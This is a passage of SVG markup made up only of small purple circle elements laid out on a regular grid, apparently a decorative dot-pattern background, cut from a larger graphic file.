<circle cx="435" cy="435" r="1" fill="#5D4D78"/>
<circle cx="465" cy="435" r="1" fill="#5D4D78"/>
<circle cx="495" cy="435" r="1" fill="#5D4D78"/>
<circle cx="525" cy="435" r="1" fill="#5D4D78"/>
<circle cx="555" cy="435" r="1" fill="#5D4D78"/>
<circle cx="585" cy="435" r="1" fill="#5D4D78"/>
<circle cx="615" cy="435" r="1" fill="#5D4D78"/>
<circle cx="645" cy="435" r="1" fill="#5D4D78"/>
<circle cx="675" cy="435" r="1" fill="#5D4D78"/>
<circle cx="705" cy="435" r="1" fill="#5D4D78"/>
<circle cx="735" cy="435" r="1" fill="#5D4D78"/>
<circle cx="765" cy="435" r="1" fill="#5D4D78"/>
<circle cx="795" cy="435" r="1" fill="#5D4D78"/>
<circle cx="825" cy="435" r="1" fill="#5D4D78"/>
<circle cx="855" cy="435" r="1" fill="#5D4D78"/>
<circle cx="885" cy="435" r="1" fill="#5D4D78"/>
<circle cx="915" cy="435" r="1" fill="#5D4D78"/>
<circle cx="945" cy="435" r="1" fill="#5D4D78"/>
<circle cx="975" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="435" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="435" r="1" fill="#5D4D78"/>
<circle cx="15" cy="465" r="1" fill="#5D4D78"/>
<circle cx="45" cy="465" r="1" fill="#5D4D78"/>
<circle cx="75" cy="465" r="1" fill="#5D4D78"/>
<circle cx="105" cy="465" r="1" fill="#5D4D78"/>
<circle cx="135" cy="465" r="1" fill="#5D4D78"/>
<circle cx="165" cy="465" r="1" fill="#5D4D78"/>
<circle cx="195" cy="465" r="1" fill="#5D4D78"/>
<circle cx="225" cy="465" r="1" fill="#5D4D78"/>
<circle cx="255" cy="465" r="1" fill="#5D4D78"/>
<circle cx="285" cy="465" r="1" fill="#5D4D78"/>
<circle cx="315" cy="465" r="1" fill="#5D4D78"/>
<circle cx="345" cy="465" r="1" fill="#5D4D78"/>
<circle cx="375" cy="465" r="1" fill="#5D4D78"/>
<circle cx="405" cy="465" r="1" fill="#5D4D78"/>
<circle cx="435" cy="465" r="1" fill="#5D4D78"/>
<circle cx="465" cy="465" r="1" fill="#5D4D78"/>
<circle cx="495" cy="465" r="1" fill="#5D4D78"/>
<circle cx="525" cy="465" r="1" fill="#5D4D78"/>
<circle cx="555" cy="465" r="1" fill="#5D4D78"/>
<circle cx="585" cy="465" r="1" fill="#5D4D78"/>
<circle cx="615" cy="465" r="1" fill="#5D4D78"/>
<circle cx="645" cy="465" r="1" fill="#5D4D78"/>
<circle cx="675" cy="465" r="1" fill="#5D4D78"/>
<circle cx="705" cy="465" r="1" fill="#5D4D78"/>
<circle cx="735" cy="465" r="1" fill="#5D4D78"/>
<circle cx="765" cy="465" r="1" fill="#5D4D78"/>
<circle cx="795" cy="465" r="1" fill="#5D4D78"/>
<circle cx="825" cy="465" r="1" fill="#5D4D78"/>
<circle cx="855" cy="465" r="1" fill="#5D4D78"/>
<circle cx="885" cy="465" r="1" fill="#5D4D78"/>
<circle cx="915" cy="465" r="1" fill="#5D4D78"/>
<circle cx="945" cy="465" r="1" fill="#5D4D78"/>
<circle cx="975" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="465" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="465" r="1" fill="#5D4D78"/>
<circle cx="15" cy="495" r="1" fill="#5D4D78"/>
<circle cx="45" cy="495" r="1" fill="#5D4D78"/>
<circle cx="75" cy="495" r="1" fill="#5D4D78"/>
<circle cx="105" cy="495" r="1" fill="#5D4D78"/>
<circle cx="135" cy="495" r="1" fill="#5D4D78"/>
<circle cx="165" cy="495" r="1" fill="#5D4D78"/>
<circle cx="195" cy="495" r="1" fill="#5D4D78"/>
<circle cx="225" cy="495" r="1" fill="#5D4D78"/>
<circle cx="255" cy="495" r="1" fill="#5D4D78"/>
<circle cx="285" cy="495" r="1" fill="#5D4D78"/>
<circle cx="315" cy="495" r="1" fill="#5D4D78"/>
<circle cx="345" cy="495" r="1" fill="#5D4D78"/>
<circle cx="375" cy="495" r="1" fill="#5D4D78"/>
<circle cx="405" cy="495" r="1" fill="#5D4D78"/>
<circle cx="435" cy="495" r="1" fill="#5D4D78"/>
<circle cx="465" cy="495" r="1" fill="#5D4D78"/>
<circle cx="495" cy="495" r="1" fill="#5D4D78"/>
<circle cx="525" cy="495" r="1" fill="#5D4D78"/>
<circle cx="555" cy="495" r="1" fill="#5D4D78"/>
<circle cx="585" cy="495" r="1" fill="#5D4D78"/>
<circle cx="615" cy="495" r="1" fill="#5D4D78"/>
<circle cx="645" cy="495" r="1" fill="#5D4D78"/>
<circle cx="675" cy="495" r="1" fill="#5D4D78"/>
<circle cx="705" cy="495" r="1" fill="#5D4D78"/>
<circle cx="735" cy="495" r="1" fill="#5D4D78"/>
<circle cx="765" cy="495" r="1" fill="#5D4D78"/>
<circle cx="795" cy="495" r="1" fill="#5D4D78"/>
<circle cx="825" cy="495" r="1" fill="#5D4D78"/>
<circle cx="855" cy="495" r="1" fill="#5D4D78"/>
<circle cx="885" cy="495" r="1" fill="#5D4D78"/>
<circle cx="915" cy="495" r="1" fill="#5D4D78"/>
<circle cx="945" cy="495" r="1" fill="#5D4D78"/>
<circle cx="975" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="495" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="495" r="1" fill="#5D4D78"/>
<circle cx="15" cy="525" r="1" fill="#5D4D78"/>
<circle cx="45" cy="525" r="1" fill="#5D4D78"/>
<circle cx="75" cy="525" r="1" fill="#5D4D78"/>
<circle cx="105" cy="525" r="1" fill="#5D4D78"/>
<circle cx="135" cy="525" r="1" fill="#5D4D78"/>
<circle cx="165" cy="525" r="1" fill="#5D4D78"/>
<circle cx="195" cy="525" r="1" fill="#5D4D78"/>
<circle cx="225" cy="525" r="1" fill="#5D4D78"/>
<circle cx="255" cy="525" r="1" fill="#5D4D78"/>
<circle cx="285" cy="525" r="1" fill="#5D4D78"/>
<circle cx="315" cy="525" r="1" fill="#5D4D78"/>
<circle cx="345" cy="525" r="1" fill="#5D4D78"/>
<circle cx="375" cy="525" r="1" fill="#5D4D78"/>
<circle cx="405" cy="525" r="1" fill="#5D4D78"/>
<circle cx="435" cy="525" r="1" fill="#5D4D78"/>
<circle cx="465" cy="525" r="1" fill="#5D4D78"/>
<circle cx="495" cy="525" r="1" fill="#5D4D78"/>
<circle cx="525" cy="525" r="1" fill="#5D4D78"/>
<circle cx="555" cy="525" r="1" fill="#5D4D78"/>
<circle cx="585" cy="525" r="1" fill="#5D4D78"/>
<circle cx="615" cy="525" r="1" fill="#5D4D78"/>
<circle cx="645" cy="525" r="1" fill="#5D4D78"/>
<circle cx="675" cy="525" r="1" fill="#5D4D78"/>
<circle cx="705" cy="525" r="1" fill="#5D4D78"/>
<circle cx="735" cy="525" r="1" fill="#5D4D78"/>
<circle cx="765" cy="525" r="1" fill="#5D4D78"/>
<circle cx="795" cy="525" r="1" fill="#5D4D78"/>
<circle cx="825" cy="525" r="1" fill="#5D4D78"/>
<circle cx="855" cy="525" r="1" fill="#5D4D78"/>
<circle cx="885" cy="525" r="1" fill="#5D4D78"/>
<circle cx="915" cy="525" r="1" fill="#5D4D78"/>
<circle cx="945" cy="525" r="1" fill="#5D4D78"/>
<circle cx="975" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="525" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="525" r="1" fill="#5D4D78"/>
<circle cx="15" cy="555" r="1" fill="#5D4D78"/>
<circle cx="45" cy="555" r="1" fill="#5D4D78"/>
<circle cx="75" cy="555" r="1" fill="#5D4D78"/>
<circle cx="105" cy="555" r="1" fill="#5D4D78"/>
<circle cx="135" cy="555" r="1" fill="#5D4D78"/>
<circle cx="165" cy="555" r="1" fill="#5D4D78"/>
<circle cx="195" cy="555" r="1" fill="#5D4D78"/>
<circle cx="225" cy="555" r="1" fill="#5D4D78"/>
<circle cx="255" cy="555" r="1" fill="#5D4D78"/>
<circle cx="285" cy="555" r="1" fill="#5D4D78"/>
<circle cx="315" cy="555" r="1" fill="#5D4D78"/>
<circle cx="345" cy="555" r="1" fill="#5D4D78"/>
<circle cx="375" cy="555" r="1" fill="#5D4D78"/>
<circle cx="405" cy="555" r="1" fill="#5D4D78"/>
<circle cx="435" cy="555" r="1" fill="#5D4D78"/>
<circle cx="465" cy="555" r="1" fill="#5D4D78"/>
<circle cx="495" cy="555" r="1" fill="#5D4D78"/>
<circle cx="525" cy="555" r="1" fill="#5D4D78"/>
<circle cx="555" cy="555" r="1" fill="#5D4D78"/>
<circle cx="585" cy="555" r="1" fill="#5D4D78"/>
<circle cx="615" cy="555" r="1" fill="#5D4D78"/>
<circle cx="645" cy="555" r="1" fill="#5D4D78"/>
<circle cx="675" cy="555" r="1" fill="#5D4D78"/>
<circle cx="705" cy="555" r="1" fill="#5D4D78"/>
<circle cx="735" cy="555" r="1" fill="#5D4D78"/>
<circle cx="765" cy="555" r="1" fill="#5D4D78"/>
<circle cx="795" cy="555" r="1" fill="#5D4D78"/>
<circle cx="825" cy="555" r="1" fill="#5D4D78"/>
<circle cx="855" cy="555" r="1" fill="#5D4D78"/>
<circle cx="885" cy="555" r="1" fill="#5D4D78"/>
<circle cx="915" cy="555" r="1" fill="#5D4D78"/>
<circle cx="945" cy="555" r="1" fill="#5D4D78"/>
<circle cx="975" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="555" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="555" r="1" fill="#5D4D78"/>
<circle cx="15" cy="585" r="1" fill="#5D4D78"/>
<circle cx="45" cy="585" r="1" fill="#5D4D78"/>
<circle cx="75" cy="585" r="1" fill="#5D4D78"/>
<circle cx="105" cy="585" r="1" fill="#5D4D78"/>
<circle cx="135" cy="585" r="1" fill="#5D4D78"/>
<circle cx="165" cy="585" r="1" fill="#5D4D78"/>
<circle cx="195" cy="585" r="1" fill="#5D4D78"/>
<circle cx="225" cy="585" r="1" fill="#5D4D78"/>
<circle cx="255" cy="585" r="1" fill="#5D4D78"/>
<circle cx="285" cy="585" r="1" fill="#5D4D78"/>
<circle cx="315" cy="585" r="1" fill="#5D4D78"/>
<circle cx="345" cy="585" r="1" fill="#5D4D78"/>
<circle cx="375" cy="585" r="1" fill="#5D4D78"/>
<circle cx="405" cy="585" r="1" fill="#5D4D78"/>
<circle cx="435" cy="585" r="1" fill="#5D4D78"/>
<circle cx="465" cy="585" r="1" fill="#5D4D78"/>
<circle cx="495" cy="585" r="1" fill="#5D4D78"/>
<circle cx="525" cy="585" r="1" fill="#5D4D78"/>
<circle cx="555" cy="585" r="1" fill="#5D4D78"/>
<circle cx="585" cy="585" r="1" fill="#5D4D78"/>
<circle cx="615" cy="585" r="1" fill="#5D4D78"/>
<circle cx="645" cy="585" r="1" fill="#5D4D78"/>
<circle cx="675" cy="585" r="1" fill="#5D4D78"/>
<circle cx="705" cy="585" r="1" fill="#5D4D78"/>
<circle cx="735" cy="585" r="1" fill="#5D4D78"/>
<circle cx="765" cy="585" r="1" fill="#5D4D78"/>
<circle cx="795" cy="585" r="1" fill="#5D4D78"/>
<circle cx="825" cy="585" r="1" fill="#5D4D78"/>
<circle cx="855" cy="585" r="1" fill="#5D4D78"/>
<circle cx="885" cy="585" r="1" fill="#5D4D78"/>
<circle cx="915" cy="585" r="1" fill="#5D4D78"/>
<circle cx="945" cy="585" r="1" fill="#5D4D78"/>
<circle cx="975" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="585" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="585" r="1" fill="#5D4D78"/>
<circle cx="15" cy="615" r="1" fill="#5D4D78"/>
<circle cx="45" cy="615" r="1" fill="#5D4D78"/>
<circle cx="75" cy="615" r="1" fill="#5D4D78"/>
<circle cx="105" cy="615" r="1" fill="#5D4D78"/>
<circle cx="135" cy="615" r="1" fill="#5D4D78"/>
<circle cx="165" cy="615" r="1" fill="#5D4D78"/>
<circle cx="195" cy="615" r="1" fill="#5D4D78"/>
<circle cx="225" cy="615" r="1" fill="#5D4D78"/>
<circle cx="255" cy="615" r="1" fill="#5D4D78"/>
<circle cx="285" cy="615" r="1" fill="#5D4D78"/>
<circle cx="315" cy="615" r="1" fill="#5D4D78"/>
<circle cx="345" cy="615" r="1" fill="#5D4D78"/>
<circle cx="375" cy="615" r="1" fill="#5D4D78"/>
<circle cx="405" cy="615" r="1" fill="#5D4D78"/>
<circle cx="435" cy="615" r="1" fill="#5D4D78"/>
<circle cx="465" cy="615" r="1" fill="#5D4D78"/>
<circle cx="495" cy="615" r="1" fill="#5D4D78"/>
<circle cx="525" cy="615" r="1" fill="#5D4D78"/>
<circle cx="555" cy="615" r="1" fill="#5D4D78"/>
<circle cx="585" cy="615" r="1" fill="#5D4D78"/>
<circle cx="615" cy="615" r="1" fill="#5D4D78"/>
<circle cx="645" cy="615" r="1" fill="#5D4D78"/>
<circle cx="675" cy="615" r="1" fill="#5D4D78"/>
<circle cx="705" cy="615" r="1" fill="#5D4D78"/>
<circle cx="735" cy="615" r="1" fill="#5D4D78"/>
<circle cx="765" cy="615" r="1" fill="#5D4D78"/>
<circle cx="795" cy="615" r="1" fill="#5D4D78"/>
<circle cx="825" cy="615" r="1" fill="#5D4D78"/>
<circle cx="855" cy="615" r="1" fill="#5D4D78"/>
<circle cx="885" cy="615" r="1" fill="#5D4D78"/>
<circle cx="915" cy="615" r="1" fill="#5D4D78"/>
<circle cx="945" cy="615" r="1" fill="#5D4D78"/>
<circle cx="975" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="615" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="615" r="1" fill="#5D4D78"/>
<circle cx="15" cy="645" r="1" fill="#5D4D78"/>
<circle cx="45" cy="645" r="1" fill="#5D4D78"/>
<circle cx="75" cy="645" r="1" fill="#5D4D78"/>
<circle cx="105" cy="645" r="1" fill="#5D4D78"/>
<circle cx="135" cy="645" r="1" fill="#5D4D78"/>
<circle cx="165" cy="645" r="1" fill="#5D4D78"/>
<circle cx="195" cy="645" r="1" fill="#5D4D78"/>
<circle cx="225" cy="645" r="1" fill="#5D4D78"/>
<circle cx="255" cy="645" r="1" fill="#5D4D78"/>
<circle cx="285" cy="645" r="1" fill="#5D4D78"/>
<circle cx="315" cy="645" r="1" fill="#5D4D78"/>
<circle cx="345" cy="645" r="1" fill="#5D4D78"/>
<circle cx="375" cy="645" r="1" fill="#5D4D78"/>
<circle cx="405" cy="645" r="1" fill="#5D4D78"/>
<circle cx="435" cy="645" r="1" fill="#5D4D78"/>
<circle cx="465" cy="645" r="1" fill="#5D4D78"/>
<circle cx="495" cy="645" r="1" fill="#5D4D78"/>
<circle cx="525" cy="645" r="1" fill="#5D4D78"/>
<circle cx="555" cy="645" r="1" fill="#5D4D78"/>
<circle cx="585" cy="645" r="1" fill="#5D4D78"/>
<circle cx="615" cy="645" r="1" fill="#5D4D78"/>
<circle cx="645" cy="645" r="1" fill="#5D4D78"/>
<circle cx="675" cy="645" r="1" fill="#5D4D78"/>
<circle cx="705" cy="645" r="1" fill="#5D4D78"/>
<circle cx="735" cy="645" r="1" fill="#5D4D78"/>
<circle cx="765" cy="645" r="1" fill="#5D4D78"/>
<circle cx="795" cy="645" r="1" fill="#5D4D78"/>
<circle cx="825" cy="645" r="1" fill="#5D4D78"/>
<circle cx="855" cy="645" r="1" fill="#5D4D78"/>
<circle cx="885" cy="645" r="1" fill="#5D4D78"/>
<circle cx="915" cy="645" r="1" fill="#5D4D78"/>
<circle cx="945" cy="645" r="1" fill="#5D4D78"/>
<circle cx="975" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="645" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="645" r="1" fill="#5D4D78"/>
<circle cx="15" cy="675" r="1" fill="#5D4D78"/>
<circle cx="45" cy="675" r="1" fill="#5D4D78"/>
<circle cx="75" cy="675" r="1" fill="#5D4D78"/>
<circle cx="105" cy="675" r="1" fill="#5D4D78"/>
<circle cx="135" cy="675" r="1" fill="#5D4D78"/>
<circle cx="165" cy="675" r="1" fill="#5D4D78"/>
<circle cx="195" cy="675" r="1" fill="#5D4D78"/>
<circle cx="225" cy="675" r="1" fill="#5D4D78"/>
<circle cx="255" cy="675" r="1" fill="#5D4D78"/>
<circle cx="285" cy="675" r="1" fill="#5D4D78"/>
<circle cx="315" cy="675" r="1" fill="#5D4D78"/>
<circle cx="345" cy="675" r="1" fill="#5D4D78"/>
<circle cx="375" cy="675" r="1" fill="#5D4D78"/>
<circle cx="405" cy="675" r="1" fill="#5D4D78"/>
<circle cx="435" cy="675" r="1" fill="#5D4D78"/>
<circle cx="465" cy="675" r="1" fill="#5D4D78"/>
<circle cx="495" cy="675" r="1" fill="#5D4D78"/>
<circle cx="525" cy="675" r="1" fill="#5D4D78"/>
<circle cx="555" cy="675" r="1" fill="#5D4D78"/>
<circle cx="585" cy="675" r="1" fill="#5D4D78"/>
<circle cx="615" cy="675" r="1" fill="#5D4D78"/>
<circle cx="645" cy="675" r="1" fill="#5D4D78"/>
<circle cx="675" cy="675" r="1" fill="#5D4D78"/>
<circle cx="705" cy="675" r="1" fill="#5D4D78"/>
<circle cx="735" cy="675" r="1" fill="#5D4D78"/>
<circle cx="765" cy="675" r="1" fill="#5D4D78"/>
<circle cx="795" cy="675" r="1" fill="#5D4D78"/>
<circle cx="825" cy="675" r="1" fill="#5D4D78"/>
<circle cx="855" cy="675" r="1" fill="#5D4D78"/>
<circle cx="885" cy="675" r="1" fill="#5D4D78"/>
<circle cx="915" cy="675" r="1" fill="#5D4D78"/>
<circle cx="945" cy="675" r="1" fill="#5D4D78"/>
<circle cx="975" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="675" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="675" r="1" fill="#5D4D78"/>
<circle cx="15" cy="705" r="1" fill="#5D4D78"/>
<circle cx="45" cy="705" r="1" fill="#5D4D78"/>
<circle cx="75" cy="705" r="1" fill="#5D4D78"/>
<circle cx="105" cy="705" r="1" fill="#5D4D78"/>
<circle cx="135" cy="705" r="1" fill="#5D4D78"/>
<circle cx="165" cy="705" r="1" fill="#5D4D78"/>
<circle cx="195" cy="705" r="1" fill="#5D4D78"/>
<circle cx="225" cy="705" r="1" fill="#5D4D78"/>
<circle cx="255" cy="705" r="1" fill="#5D4D78"/>
<circle cx="285" cy="705" r="1" fill="#5D4D78"/>
<circle cx="315" cy="705" r="1" fill="#5D4D78"/>
<circle cx="345" cy="705" r="1" fill="#5D4D78"/>
<circle cx="375" cy="705" r="1" fill="#5D4D78"/>
<circle cx="405" cy="705" r="1" fill="#5D4D78"/>
<circle cx="435" cy="705" r="1" fill="#5D4D78"/>
<circle cx="465" cy="705" r="1" fill="#5D4D78"/>
<circle cx="495" cy="705" r="1" fill="#5D4D78"/>
<circle cx="525" cy="705" r="1" fill="#5D4D78"/>
<circle cx="555" cy="705" r="1" fill="#5D4D78"/>
<circle cx="585" cy="705" r="1" fill="#5D4D78"/>
<circle cx="615" cy="705" r="1" fill="#5D4D78"/>
<circle cx="645" cy="705" r="1" fill="#5D4D78"/>
<circle cx="675" cy="705" r="1" fill="#5D4D78"/>
<circle cx="705" cy="705" r="1" fill="#5D4D78"/>
<circle cx="735" cy="705" r="1" fill="#5D4D78"/>
<circle cx="765" cy="705" r="1" fill="#5D4D78"/>
<circle cx="795" cy="705" r="1" fill="#5D4D78"/>
<circle cx="825" cy="705" r="1" fill="#5D4D78"/>
<circle cx="855" cy="705" r="1" fill="#5D4D78"/>
<circle cx="885" cy="705" r="1" fill="#5D4D78"/>
<circle cx="915" cy="705" r="1" fill="#5D4D78"/>
<circle cx="945" cy="705" r="1" fill="#5D4D78"/>
<circle cx="975" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1005" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1035" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1065" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1095" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1125" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1155" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1185" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1215" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1245" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1275" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1305" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1335" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1365" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1395" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1425" cy="705" r="1" fill="#5D4D78"/>
<circle cx="1455" cy="705" r="1" fill="#5D4D78"/>
<circle cx="15" cy="735" r="1" fill="#5D4D78"/>
<circle cx="45" cy="735" r="1" fill="#5D4D78"/>
<circle cx="75" cy="735" r="1" fill="#5D4D78"/>
<circle cx="105" cy="735" r="1" fill="#5D4D78"/>
<circle cx="135" cy="735" r="1" fill="#5D4D78"/>
<circle cx="165" cy="735" r="1" fill="#5D4D78"/>
<circle cx="195" cy="735" r="1" fill="#5D4D78"/>
<circle cx="225" cy="735" r="1" fill="#5D4D78"/>
<circle cx="255" cy="735" r="1" fill="#5D4D78"/>
<circle cx="285" cy="735" r="1" fill="#5D4D78"/>
<circle cx="315" cy="735" r="1" fill="#5D4D78"/>
<circle cx="345" cy="735" r="1" fill="#5D4D78"/>
<circle cx="375" cy="735" r="1" fill="#5D4D78"/>
<circle cx="405" cy="735" r="1" fill="#5D4D78"/>
<circle cx="435" cy="735" r="1" fill="#5D4D78"/>
<circle cx="465" cy="735" r="1" fill="#5D4D78"/>
<circle cx="495" cy="735" r="1" fill="#5D4D78"/>
<circle cx="525" cy="735" r="1" fill="#5D4D78"/>
